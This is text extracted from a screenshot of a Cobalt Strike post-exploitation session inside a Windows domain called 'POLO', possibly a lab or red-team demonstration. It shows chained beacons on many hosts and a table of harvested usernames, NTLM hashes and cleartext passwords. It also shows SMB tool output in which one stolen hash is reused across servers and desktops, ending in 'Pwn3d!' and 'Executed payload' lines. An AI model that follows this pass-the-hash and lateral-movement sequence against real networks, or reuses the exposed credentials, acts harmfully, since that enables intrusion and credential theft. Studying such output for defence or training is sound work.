 Cobalt Strike View Attacks Reporting Help
SYSTEM *
NYCWQ31B @ 3356
smonroe * smonroe * smonroe * smonroe *
PHLWP70A @ 2288 NYCWQ31B @ 2952 PHLWD42C @ 3968 DEVSQL01 @ 3732
jhorn * jhorn * jhorn * jhorn * jhorn * jhorn * jhorn * jhorn *
PHLWP70A @ 84 DEVSQL01 @ 3680 PHLWP70A @ 2528 NYCIP55A @ 3876 NYCWQ31B @ 3916 PHLWD99B @ 3576 PHLWD42C @ 1992 NYCWQ51D @ 3516
Event Log X Listeners X Beacon 10.10.6.242@2288 X Beacon 10.10.6.113@3968 X
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 10.10.6.160
[+] established link to child beacon: 10.10.7.133
[+] established link to child beacon: 10.10.6.57
[+] established link to child beacon: 10.10.7.137
[+] established link to child beacon: 10.10.6.242
[+] established link to child beacon: 10.10.4.10
[+] established link to child beacon: 10.10.6.113
[PHLWD42C] smonroe */3968 (x64) (last:20s )
beacon>
user password realm note source host added
IME_ADMIN a751d8843bc4... NYCIP55A 2023-05-02 01:... 10.10.4.10 05/02 01:53:37
IME_USER a751d8843bc4... NYCIP55A 2023-05-02 01:... 10.10.4.10 05/02 01:53:37
Administrator 8d4e33bafd265... NYCIP55A 2023-05-02 01:... 10.10.4.10 05/02 01:53:37
Guest 31d6cfe0d16ae... NYCIP55A 2023-05-02 01:... 10.10.4.10 05/02 01:53:36
Guest 31d6cfe0d16ae... PHLWD99B 2023-05-02 01:... 10.10.6.57 05/02 01:53:24
Administrator 69338692292b... PHLWD99B 2023-05-02 01:... 10.10.6.57 05/02 01:53:24
enicholson &2zAC%bau7J7 POLO 2023-05-02 01:... 10.10.6.57 05/02 01:53:24
enicholson c6e0b70fef75e... POLO 2023-05-02 01:... 10.10.6.57 05/02 01:53:24
Guest 31d6cfe0d16ae... NYCWQ51D 2023-05-02 01:... 10.10.7.133 05/02 01:53:21
Administrator 0d907b6929ee... NYCWQ51D 2023-05-02 01:... 10.10.7.133 05/02 01:53:21
jhorn Honda600 POLO 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
Administrator 1ddb9943b515... PHLWP70A 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
jhorn 29089ca93410... POLO 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
Guest 31d6cfe0d16ae... PHLWP70A 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
Guest 31d6cfe0d16ae... DEVSQL01 2023-05-02 01:... 10.10.6.160 05/02 01:36:24
Administrator d36b166a247b... DEVSQL01 2023-05-02 01:... 10.10.6.160 05/02 01:36:24
smonroe 1e1d8d26da45... POLO 2023-05-02 01:... 10.10.7.137 05/02 01:15:34
Guest 31d6cfe0d16ae... NYCWQ31B 2023-05-02 01:... 10.10.7.137 05/02 01:15:29
Administrator 02c4e026a63f4... NYCWQ31B 2023-05-02 01:... 10.10.7.137 05/02 01:15:29
Add Edit Copy Export Remove Help
File Edit View Search Terminal Help
(name:PHLWD42C) (domain:POLO) (signing:False) (SMBv1:True)
SMB 10.10.5.237 445 SALMON [*] Windows Server 2016 Datacenter 14393 x64 (name:SALMON) (dom
ain:POLO) (signing:False) (SMBv1:True)
SMB 10.10.8.81 445 NYCDP37B [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (
name:NYCDP37B) (domain:POLO) (signing:False) (SMBv1:True)
SMB 10.10.6.160 445 DEVSQL01 [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
SMB 10.10.6.59 445 PHLFD12C [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.7.133 445 NYCWQ51D [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
COBALTLO... 10.10.6.160 445 DEVSQL01 [+] Executed payload
SMB 10.10.9.111 445 NYCPP05B [*] Windows Server 2012 R2 Standard 9600 (name:NYCPP05B) (domai
n:POLO) (signing:False) (SMBv1:True)
SMB 10.10.9.189 445 NYCPP17A [*] Windows Server 2012 Standard 9200 (name:NYCPP17A) (domain:P
OLO) (signing:False) (SMBv1:True)
SMB 10.10.6.57 445 PHLWD99B [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
SMB 10.10.7.137 445 NYCWQ31B [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
COBALTLO... 10.10.7.133 445 NYCWQ51D [+] Executed payload
SMB 10.10.5.86 445 SAPPHIRE [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
COBALTLO... 10.10.6.57 445 PHLWD99B [+] Executed payload
COBALTLO... 10.10.7.137 445 NYCWQ31B [+] Executed payload
SMB 10.10.8.130 445 PHLDQ36C [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.4.57 445 NYCIP22A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.6.188 445 PHLWQ40A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.4.84 445 STRIPED [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.6.242 445 PHLWP70A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
SMB 10.10.4.169 445 PLAID [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.4.10 445 NYCIP55A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
COBALTLO... 10.10.6.242 445 PHLWP70A [+] Executed payload
SMB 10.10.6.113 445 PHLWD42C [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
SMB 10.10.5.237 445 SALMON [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a